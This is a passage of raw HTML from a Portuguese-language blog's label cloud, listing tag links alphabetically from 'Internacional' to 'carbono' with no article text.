<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Ellison'>Larry Ellison</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oracle'>Oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uganda'>Uganda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bitchat'>bitchat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
